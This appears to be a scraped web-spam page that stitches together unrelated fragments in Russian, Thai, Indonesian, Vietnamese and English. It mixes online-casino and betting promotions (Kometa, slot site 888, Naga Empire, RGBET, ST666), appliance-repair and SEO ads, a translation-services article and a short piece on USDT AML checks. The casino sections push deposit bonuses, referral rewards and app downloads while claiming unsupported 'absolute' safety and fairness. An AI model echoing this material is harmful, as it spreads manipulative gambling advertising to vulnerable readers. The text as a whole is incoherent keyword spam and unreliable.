– **Уровень 6 — Сатурн**: 11% бонуса.
– **Уран (уровень 7)**: Максимальный возврат максимум 12%.
#### Акции и возврат средств
С целью удержания игровой активности, Kometa Casino предоставляет бонусы каждую неделю, возврат средств и бесплатные вращения для всех новых игроков. Частые бонусы способствуют удерживать внимание на протяжении всей игры.
#### Широкий выбор игр
Огромное количество развлечений, включая слоты, настольные развлечения и живое казино, создают Kometa Casino площадкой, где любой найдет развлечение на вкус. Каждый может играть стандартными автоматами, и современными слотами от ведущих провайдеров. Дилеры в реальном времени придают играм еще больше реализма, воссоздавая дух казино.
душ для экономии воды
Профессиональный сервисный центр по ремонту духовых шкафов в Москве.
Мы предлагаем: ремонт дверцы духового шкафа
Наши мастера оперативно устранят неисправности вашего устройства в сервисе или с выездом на дом!
สล็อต888 เป็นหนึ่งในแพลตฟอร์มเกมสล็อตออนไลน์ที่ได้รับความนิยมสูงสุดในปัจจุบัน โดยมีความโดดเด่นด้วยการให้บริการเกมสล็อตที่หลากหลายและมีคุณภาพ รวมถึงฟีเจอร์ที่ช่วยให้ผู้เล่นสามารถเพลิดเพลินกับการเล่นได้อย่างเต็มที่ ในบทความนี้ เราจะมาพูดถึงฟีเจอร์และจุดเด่นของสล็อต888 ที่ทำให้เว็บไซต์นี้ได้รับความนิยมเป็นอย่างมาก
ฟีเจอร์เด่นของ PG สล็อต888
ระบบฝากถอนเงินอัตโนมัติที่รวดเร็ว สล็อต888 ให้บริการระบบฝากถอนเงินแบบอัตโนมัติที่สามารถทำรายการได้ทันที ไม่ต้องรอนาน ไม่ว่าจะเป็นการฝากหรือถอนก็สามารถทำได้ภายในไม่กี่วินาที รองรับการใช้งานผ่านทรูวอลเล็ทและช่องทางอื่น ๆ โดยไม่มีขั้นต่ำในการฝากถอน
รองรับทุกอุปกรณ์ ทุกแพลตฟอร์ม ไม่ว่าคุณจะเล่นจากอุปกรณ์ใดก็ตาม สล็อต888 รองรับทั้งคอมพิวเตอร์ แท็บเล็ต และสมาร์ทโฟน ไม่ว่าจะเป็นระบบ iOS หรือ Android คุณสามารถเข้าถึงเกมสล็อตได้ทุกที่ทุกเวลาเพียงแค่มีอินเทอร์เน็ต
โปรโมชั่นและโบนัสมากมาย สำหรับผู้เล่นใหม่และลูกค้าประจำ สล็อต888 มีโปรโมชั่นต้อนรับ รวมถึงโบนัสพิเศษ เช่น ฟรีสปินและโบนัสเครดิตเพิ่ม ทำให้การเล่นเกมสล็อตกับเราเป็นเรื่องสนุกและมีโอกาสทำกำไรมากยิ่งขึ้น
ความปลอดภัยสูงสุด เรื่องความปลอดภัยเป็นสิ่งที่สล็อต888 ให้ความสำคัญเป็นอย่างยิ่ง เราใช้เทคโนโลยีการเข้ารหัสข้อมูลขั้นสูงเพื่อปกป้องข้อมูลส่วนบุคคลของลูกค้า ระบบฝากถอนเงินยังมีมาตรการรักษาความปลอดภัยที่เข้มงวด ทำให้ลูกค้ามั่นใจในการใช้บริการกับเรา
ทดลองเล่นสล็อตฟรี
สล็อต888 ยังมีบริการให้ผู้เล่นสามารถทดลองเล่นสล็อตได้ฟรี ซึ่งเป็นโอกาสที่ดีในการทดลองเล่นเกมต่าง ๆ ที่มีอยู่บนเว็บไซต์ เช่น Phoenix Rises, Dream Of Macau, Ways Of Qilin, Caishens Wins และเกมยอดนิยมอื่น ๆ ที่มีกราฟิกสวยงามและรูปแบบการเล่นที่น่าสนใจ
ไม่ว่าจะเป็นเกมแนวผจญภัย เช่น Rise Of Apollo, Dragon Hatch หรือเกมที่มีธีมแห่งความมั่งคั่งอย่าง Crypto Gold, Fortune Tiger, Lucky Piggy ทุกเกมได้รับการออกแบบมาเพื่อสร้างประสบการณ์การเล่นที่น่าจดจำและเต็มไปด้วยความสนุกสนาน
บทสรุป
สล็อต888 เป็นแพลตฟอร์มที่ครบเครื่องเรื่องเกมสล็อตออนไลน์ ด้วยฟีเจอร์ที่ทันสมัย โปรโมชั่นที่น่าสนใจ และระบบรักษาความปลอดภัยที่เข้มงวด ทำให้คุณมั่นใจได้ว่าการเล่นกับสล็อต888 จะเป็นประสบการณ์ที่ปลอดภัยและเต็มไปด้วยความสนุก
В современном мире перевод с иностранных языков стал неотъемлемой частью нашей жизни. Мы ежедневно сталкиваемся с необходимостью перевода при общении в интернете, чтении зарубежной литературы, просмотре фильмов и сериалов, а также в бизнесе и образовании. Но как выбрать надежную языковую службу, которая гарантирует высокое качество перевода и соблюдение конфиденциальности?
Одним из ключевых факторов при выборе языковой службы является репутация компании. В Новосибирске работают как крупные переводческие агентства, так и небольшие бюро, только начинающие свой путь в этой сфере. Отзывы клиентов, опыт работы на рынке, наличие сертификатов и лицензий – все это поможет сделать правильный выбор.
Однако репутация – не единственный фактор, на который стоит обращать внимание. Важную роль играет также компетентность и опыт переводчиков. Перевод – это не просто механическое перенесение текста с одного языка на другой, это искусство, требующее глубокого знания языков, культуры и специфики терминологии в конкретной области. Поэтому так важно, чтобы переводчики имели специальное образование и опыт работы в данной сфере.
Кроме того, необходимо учитывать формат и объем перевода. Если вам нужен устный перевод, то понадобится синхронный или последовательный переводчик, который будет работать в режиме реального времени. Для письменных переводов может потребоваться предварительное изучение материала и использование специальных программ для работы с текстами.
Цена также является важным фактором при выборе языковой службы. Стоимость услуг может варьироваться в зависимости от языка, объема перевода, срочности и других факторов. Некоторые компании предлагают фиксированные цены за страницу или слово, другие – гибкую систему тарификации. Но не стоит гнаться за самой низкой ценой – она часто оборачивается низким качеством перевода.
Кроме того, необходимо учитывать необходимость нотариального заверения перевода. Если документ будет использоваться в официальных инстанциях, то он должен быть правильно оформлен и заверен нотариусом. Не все языковые службы предоставляют эту услугу, поэтому стоит заранее уточнить ее наличие.
Наконец, следует обратить внимание на такие нюансы, как сроки выполнения заказа и возможность доставки готового перевода. Если вам нужен срочный перевод, то стоит выбрать компанию, которая может гарантировать быструю обработку заказа. Также удобно, когда языковая служба предлагает доставку готовых переводов на дом или в офис.
В заключение можно сказать, что выбор языковой службы в Новосибирске – это ответственное решение, требующее тщательного подхода и анализа различных факторов. Но если подойти к процессу грамотно, то можно найти надежного партнера, который поможет преодолеть языковые барьеры и добиться успеха в бизнесе или в личной жизни. Главное – не экономить на качестве перевода, ведь правильный выбор языковой службы может стать залогом вашего успеха.
перевод с иностранных языков
เกมสล็อตออนไลน์
สล็อต888 เป็นหนึ่งในแพลตฟอร์มเกมสล็อตออนไลน์ที่ได้รับความนิยมสูงสุดในปัจจุบัน โดยมีความโดดเด่นด้วยการให้บริการเกมสล็อตที่หลากหลายและมีคุณภาพ รวมถึงฟีเจอร์ที่ช่วยให้ผู้เล่นสามารถเพลิดเพลินกับการเล่นได้อย่างเต็มที่ ในบทความนี้ เราจะมาพูดถึงฟีเจอร์และจุดเด่นของสล็อต888 ที่ทำให้เว็บไซต์นี้ได้รับความนิยมเป็นอย่างมาก
ฟีเจอร์เด่นของ PG สล็อต888
ระบบฝากถอนเงินอัตโนมัติที่รวดเร็ว สล็อต888 ให้บริการระบบฝากถอนเงินแบบอัตโนมัติที่สามารถทำรายการได้ทันที ไม่ต้องรอนาน ไม่ว่าจะเป็นการฝากหรือถอนก็สามารถทำได้ภายในไม่กี่วินาที รองรับการใช้งานผ่านทรูวอลเล็ทและช่องทางอื่น ๆ โดยไม่มีขั้นต่ำในการฝากถอน
รองรับทุกอุปกรณ์ ทุกแพลตฟอร์ม ไม่ว่าคุณจะเล่นจากอุปกรณ์ใดก็ตาม สล็อต888 รองรับทั้งคอมพิวเตอร์ แท็บเล็ต และสมาร์ทโฟน ไม่ว่าจะเป็นระบบ iOS หรือ Android คุณสามารถเข้าถึงเกมสล็อตได้ทุกที่ทุกเวลาเพียงแค่มีอินเทอร์เน็ต
โปรโมชั่นและโบนัสมากมาย สำหรับผู้เล่นใหม่และลูกค้าประจำ สล็อต888 มีโปรโมชั่นต้อนรับ รวมถึงโบนัสพิเศษ เช่น ฟรีสปินและโบนัสเครดิตเพิ่ม ทำให้การเล่นเกมสล็อตกับเราเป็นเรื่องสนุกและมีโอกาสทำกำไรมากยิ่งขึ้น
ความปลอดภัยสูงสุด เรื่องความปลอดภัยเป็นสิ่งที่สล็อต888 ให้ความสำคัญเป็นอย่างยิ่ง เราใช้เทคโนโลยีการเข้ารหัสข้อมูลขั้นสูงเพื่อปกป้องข้อมูลส่วนบุคคลของลูกค้า ระบบฝากถอนเงินยังมีมาตรการรักษาความปลอดภัยที่เข้มงวด ทำให้ลูกค้ามั่นใจในการใช้บริการกับเรา
ทดลองเล่นสล็อตฟรี
สล็อต888 ยังมีบริการให้ผู้เล่นสามารถทดลองเล่นสล็อตได้ฟรี ซึ่งเป็นโอกาสที่ดีในการทดลองเล่นเกมต่าง ๆ ที่มีอยู่บนเว็บไซต์ เช่น Phoenix Rises, Dream Of Macau, Ways Of Qilin, Caishens Wins และเกมยอดนิยมอื่น ๆ ที่มีกราฟิกสวยงามและรูปแบบการเล่นที่น่าสนใจ
ไม่ว่าจะเป็นเกมแนวผจญภัย เช่น Rise Of Apollo, Dragon Hatch หรือเกมที่มีธีมแห่งความมั่งคั่งอย่าง Crypto Gold, Fortune Tiger, Lucky Piggy ทุกเกมได้รับการออกแบบมาเพื่อสร้างประสบการณ์การเล่นที่น่าจดจำและเต็มไปด้วยความสนุกสนาน
บทสรุป
สล็อต888 เป็นแพลตฟอร์มที่ครบเครื่องเรื่องเกมสล็อตออนไลน์ ด้วยฟีเจอร์ที่ทันสมัย โปรโมชั่นที่น่าสนใจ และระบบรักษาความปลอดภัยที่เข้มงวด ทำให้คุณมั่นใจได้ว่าการเล่นกับสล็อต888 จะเป็นประสบการณ์ที่ปลอดภัยและเต็มไปด้วยความสนุก
Полезный сервис быстрого загона ссылок сайта в индексация поисковой системы – индексация в гугл
Garansi Kekalahan
NAGAEMPIRE: Platform Sports Game dan E-Games Terbaik di Tahun 2024
Selamat datang di Naga Empire, platform hiburan online yang menghadirkan pengalaman gaming terdepan di tahun 2024! Kami bangga menawarkan sports game, permainan kartu, dan berbagai fitur unggulan yang dirancang untuk memberikan Anda kesenangan dan keuntungan maksimal.
Keunggulan Pendaftaran dengan E-Wallet dan QRIS
Kami memprioritaskan kemudahan dan kecepatan dalam pengalaman bermain Anda:
Pendaftaran dengan E-Wallet: Daftarkan akun Anda dengan mudah menggunakan e-wallet favorit. Proses pendaftaran sangat cepat, memungkinkan Anda langsung memulai petualangan gaming tanpa hambatan.
QRIS Auto Proses dalam 1 Detik: Transaksi Anda diproses instan hanya dalam 1 detik dengan teknologi QRIS, memastikan pembayaran dan deposit berjalan lancar tanpa gangguan.
Sports Game dan Permainan Kartu Terbaik di Tahun 2024
Naga Empire menawarkan berbagai pilihan game menarik:
Sports Game Terlengkap: Dari taruhan olahraga hingga fantasy sports, kami menyediakan sensasi taruhan olahraga dengan kualitas terbaik.
Kartu Terbaik di 2024: Nikmati permainan kartu klasik hingga variasi modern dengan grafis yang menakjubkan, memberikan pengalaman bermain yang tak terlupakan.
Permainan Terlengkap dan Toto Terlengkap
Kami memiliki koleksi permainan yang sangat beragam:
Permainan Terlengkap: Temukan berbagai pilihan permainan seperti slot mesin, kasino, hingga permainan berbasis keterampilan, semua tersedia di Naga Empire.
Toto Terlengkap: Layanan Toto Online kami menawarkan pilihan taruhan yang lengkap dengan odds yang kompetitif, memberikan pengalaman taruhan yang optimal.
Bonus Melimpah dan Turnover Terendah
Bonus Melimpah: Dapatkan bonus mulai dari bonus selamat datang, bonus setoran, hingga promosi eksklusif. Kami selalu memberikan nilai lebih pada setiap taruhan Anda.
Turnover Terendah: Dengan turnover rendah, Anda dapat meraih kemenangan lebih mudah dan meningkatkan keuntungan dari setiap permainan.
Naga Empire adalah tempat yang tepat bagi Anda yang mencari pengalaman gaming terbaik di tahun 2024. Bergabunglah sekarang dan rasakan sensasi kemenangan di platform yang paling komprehensif!
RGBET: Thương Hiệu Uy Tín Hàng Đầu Châu Á
RGBET là một trong những thương hiệu sòng bài trực tuyến uy tín nhất tại Châu Á, đã nhiều năm liên tiếp được bình chọn 5 sao nhờ vào sự đáng tin cậy và chất lượng dịch vụ vượt trội. Với sứ mệnh mang lại trải nghiệm cá cược tuyệt vời cho người chơi, RGBET tự hào cung cấp hệ thống giao dịch an toàn, sản phẩm đa dạng, và hỗ trợ trên mọi nền tảng.
Sản Phẩm Đa Dạng
RGBET mang đến cho người chơi một thế giới giải trí phong phú với các sản phẩm như: Casino trực tuyến, Thể thao, Nổ hũ, Bắn cá, Xổ số, và nhiều loại trò chơi khác. Điều này đảm bảo rằng người chơi có thể dễ dàng lựa chọn các trò chơi phù hợp với sở thích cá nhân mà không bao giờ cảm thấy nhàm chán.
An Ninh và Bảo Mật
An ninh là yếu tố hàng đầu mà RGBET cam kết cung cấp cho khách hàng. Hệ thống bảo mật thông tin hiện đại giúp bảo vệ tuyệt đối dữ liệu cá nhân của người chơi. Bên cạnh đó, phương thức thanh toán đa dạng và an toàn cũng giúp người chơi thực hiện các giao dịch một cách dễ dàng và nhanh chóng.
Giao Dịch Nhanh Chóng
RGBET sử dụng công nghệ xử lý giao dịch tự động tiên tiến nhất, đảm bảo tốc độ nạp rút tiền nhanh chóng, không để người chơi phải chờ đợi lâu. Với sự tối ưu trong mọi khâu, bạn có thể yên tâm rằng các giao dịch sẽ diễn ra mượt mà và minh bạch.
Lý Do Nên Chọn RGBET
RGBET luôn chú trọng vào trải nghiệm của người chơi, không chỉ mang lại môi trường chơi game mượt mà, mà còn đảm bảo sự công bằng và an toàn. Hệ thống chống gian lận và rửa tiền toàn diện giúp người chơi mới có thể yên tâm tham gia mà không lo gặp phải các vấn đề lừa đảo.
Tải Ứng Dụng RGBET
Để trải nghiệm tốt hơn, người chơi có thể tải ngay ứng dụng RGBET Casino trực tuyến cho điện thoại. Ứng dụng này hỗ trợ tất cả các sản phẩm, từ Thể thao, E-Sports, đến Casino và Xổ số. RGBET hỗ trợ cả hai hệ điều hành iOS và Android, mang đến sự tiện lợi và bảo mật cao hơn cho người chơi.
Câu Hỏi Thường Gặp về RGBET Casino
RGBET Trang chủ là gì? RGBET Trang chủ là website chính thức của RGBET Casino, địa chỉ trực tuyến là vnrg5269.com, cung cấp thông tin chi tiết về các dịch vụ và sản phẩm cá cược.
Tiêu chí đánh giá nhà cái uy tín là gì? Một nhà cái uy tín như RGBET luôn đáp ứng được các tiêu chí về an ninh, minh bạch, và cung cấp trải nghiệm chơi công bằng, bảo mật.
Tôi có thể cá cược trực tiếp trên điện thoại không? Có, bạn hoàn toàn có thể cá cược trực tiếp trên điện thoại thông qua ứng dụng RGBET, mang lại sự tiện lợi và bảo mật tuyệt đối.
RGBET không chỉ là một nền tảng cá cược trực tuyến mà còn là đối tác đáng tin cậy cho những ai yêu thích giải trí và cá cược, luôn đặt nhu cầu của người chơi lên hàng đầu.
st666
ST666 – Nhà Cái Uy Tín Với Nhiều Khuyến Mãi Hấp Dẫn
ST666 là một trong những sòng bài trực tuyến uy tín nhất, mang đến cho các thành viên nhiều chương trình khuyến mãi đa dạng và hấp dẫn. Chúng tôi luôn hy vọng rằng những ưu đãi đặc biệt này sẽ mang lại trải nghiệm cá cược tuyệt vời cho tất cả thành viên của mình.
Khuyến Mãi Nạp Đầu Thưởng 100%
NO.1: Thưởng 100% lần nạp đầu tiên Thông thường, các khuyến mãi nạp tiền lần đầu đi kèm với yêu cầu vòng cược rất cao, thường từ 20 vòng trở lên. Tuy nhiên, ST666 hiểu rằng người chơi thường đắn đo khi quyết định nạp tiền vào sòng bài trực tuyến. Do đó, chúng tôi chỉ yêu cầu 8 vòng cược, cho phép người chơi rút tiền một cách nhanh chóng trong vòng 5 phút.
Thưởng 100% khi Đăng Nhập ST666
NO.2: Thưởng 16% mỗi ngày ST666 mang đến cho bạn một ưu đãi không thể bỏ lỡ. Mỗi khi bạn nạp tiền vào tài khoản hàng ngày, bạn sẽ được nhận thêm 16% số tiền nạp. Đây là cơ hội tuyệt vời dành cho những ai yêu thích cá cược trực tuyến và muốn gia tăng cơ hội chiến thắng của mình.
Bảo Hiểm Hoàn 10% Mỗi Ngày
NO.3: Bảo hiểm hoàn tiền 10% ST666 không chỉ hỗ trợ người chơi trong những lần may mắn mà còn luôn đồng hành khi bạn không gặp may. Chương trình khuyến mãi “bảo hiểm hoàn tiền 10% tổng tiền nạp mỗi ngày” là cách chúng tôi khích lệ và động viên tinh thần game thủ, giúp bạn tiếp tục hành trình chinh phục các thử thách cá cược.
Giới Thiệu Bạn Bè Thưởng 999K
NO.4: Giới thiệu bạn bè – Thưởng 999K Chương trình “Giới thiệu bạn bè” của ST666 giúp bạn có cơ hội cá cược cùng bạn bè và người thân. Không những vậy, bạn còn có thể nhận được phần thưởng lên đến 999K khi giới thiệu người bạn của mình tham gia ST666. Đây chính là một ưu đãi tuyệt vời giúp bạn vừa có thêm người đồng hành, vừa nhận được thưởng hấp dẫn.
Đăng Nhập Nhận Ngay 280K
NO.5: Điểm danh nhận thưởng 280K Nếu bạn là thành viên thường xuyên của ST666, hãy đừng quên nhấp vào hộp quà hàng ngày để điểm danh. Chỉ cần đăng nhập liên tục trong 7 ngày, cơ hội nhận thưởng 280K sẽ thuộc về bạn!
Kết Luận
ST666 luôn nỗ lực không ngừng để mang lại những chương trình khuyến mãi hấp dẫn và thiết thực nhất cho người chơi. Dù bạn là người mới hay đã gắn bó lâu năm với nền tảng, ST666 cam kết cung cấp trải nghiệm cá cược tốt nhất, an toàn và công bằng. Hãy tham gia ngay để không bỏ lỡ các cơ hội tuyệt vời từ ST666!
rgbet
Bạn đang tìm kiếm những trò chơi hot nhất và thú vị nhất tại sòng bạc trực tuyến? RGBET tự hào giới thiệu đến bạn nhiều trò chơi cá cược đặc sắc, bao gồm Baccarat trực tiếp, máy xèng, cá cược thể thao, xổ số và bắn cá, mang đến cho bạn cảm giác hồi hộp đỉnh cao của sòng bạc! Dù bạn yêu thích các trò chơi bài kinh điển hay những máy xèng đầy kịch tính, RGBET đều có thể đáp ứng mọi nhu cầu giải trí của bạn.
RGBET Trò Chơi của Chúng Tôi
Bạn đang tìm kiếm những trò chơi hot nhất và thú vị nhất tại sòng bạc trực tuyến? RGBET tự hào giới thiệu đến bạn nhiều trò chơi cá cược đặc sắc, bao gồm Baccarat trực tiếp, máy xèng, cá cược thể thao, xổ số và bắn cá, mang đến cảm giác hồi hộp đỉnh cao của sòng bạc! Dù bạn yêu thích các trò chơi bài kinh điển hay những máy xèng đầy kịch tính, RGBET đều có thể đáp ứng mọi nhu cầu giải trí của bạn.
RGBET Trò Chơi Đa Dạng
Thể thao: Cá cược thể thao đa dạng với nhiều môn từ bóng đá, tennis đến thể thao điện tử.
Live Casino: Trải nghiệm Baccarat, Roulette, và các trò chơi sòng bài trực tiếp với người chia bài thật.
Nổ hũ: Tham gia các trò chơi nổ hũ với tỷ lệ trúng cao và cơ hội thắng lớn.
Lô đề: Đặt cược lô đề với tỉ lệ cược hấp dẫn.
Bắn cá: Bắn cá RGBET mang đến cảm giác chân thực và hấp dẫn với đồ họa tuyệt đẹp.
RGBET – Máy Xèng Hấp Dẫn Nhất
Khám phá các máy xèng độc đáo tại RGBET với nhiều chủ đề khác nhau và tỷ lệ trả thưởng cao. Những trò chơi nổi bật bao gồm:
RGBET Super Ace
RGBET Đế Quốc Hoàng Kim
RGBET Pharaoh Treasure
RGBET Quyền Vương
RGBET Chuyên Gia Săn Rồng
RGBET Jackpot Fishing
Vì sao nên chọn RGBET?
RGBET không chỉ cung cấp hàng loạt trò chơi đa dạng mà còn mang đến một hệ thống cá cược an toàn và chuyên nghiệp, đảm bảo mọi quyền lợi của người chơi:
Tốc độ nạp tiền nhanh chóng: Chuyển khoản tại RGBET chỉ mất vài phút và tiền sẽ vào tài khoản ngay lập tức, giúp bạn không bỏ lỡ bất kỳ cơ hội nào.
Game đổi thưởng phong phú: Từ cá cược thể thao đến slot game, RGBET cung cấp đầy đủ trò chơi giúp bạn tận hưởng mọi phút giây thư giãn.
Bảo mật tuyệt đối: Với công nghệ mã hóa tiên tiến, tài khoản và tiền vốn của bạn sẽ luôn được bảo vệ một cách an toàn.
Hỗ trợ đa nền tảng: Bạn có thể chơi trên mọi thiết bị, từ máy tính, điện thoại di động (iOS/Android), đến nền tảng H5.
Tải Ứng Dụng RGBET và Nhận Khuyến Mãi Lớn
Hãy tham gia RGBET ngay hôm nay để tận hưởng thế giới giải trí không giới hạn với các trò chơi thể thao, thể thao điện tử, casino trực tuyến, xổ số, và slot game. Quét mã QR và tải ứng dụng RGBET trên điện thoại để trải nghiệm game tốt hơn và nhận nhiều khuyến mãi hấp dẫn!
Tham gia RGBET để bắt đầu cuộc hành trình cá cược đầy thú vị ngay hôm nay!
USDT TRC20 Transaction Validation and AML (Anti-Money Laundering) Practices
As digital assets like USDT TRC20 gain adoption for fast and low-cost transactions, the need for safety and compliance with Anti-Money Laundering standards increases. Here’s how to review Tether TRON-based transfers and ensure they’re not related to illicit actions.
What is TRON-based USDT?
USDT TRC20 is a digital currency on the TRON ledger, priced in accordance with the American dollar. Famous for its minimal costs and quickness, it is frequently employed for global payments. Validating payments is essential to prevent links to financial crime or other unlawful operations.
Verifying TRON-based USDT Transfers
TRONSCAN — This blockchain explorer permits participants to follow and validate Tether TRON-based transfers using a wallet address or transaction ID.
Tracking — Experienced players can track unusual behaviors such as significant or fast transactions to detect irregular activity.
AML and Criminal Crypto
Financial Crime Prevention (Anti-Money Laundering) rules assist prevent unlawful financial activity in cryptocurrency. Platforms like Chain Analysis and Elliptic permit enterprises and crypto markets to identify and stop illicit funds, which signifies funds connected to unlawful operations.
Instruments for Regulation
TRONSCAN — To validate TRON-based USDT transaction information.
Chainalysis and Elliptic — Employed by trading platforms to ensure Anti-Money Laundering conformance and track illicit activities.
Summary
Making sure protected and legitimate USDT TRC20 payments is critical. Services like TRX Explorer and AML systems help shield traders from engaging with illicit funds, encouraging a protected and compliant cryptocurrency space.
Сервисный центр предлагает ремонт стиральной машины willmark недорого ремонт стиральной машины willmark рядом
рюкзак школьный черный купить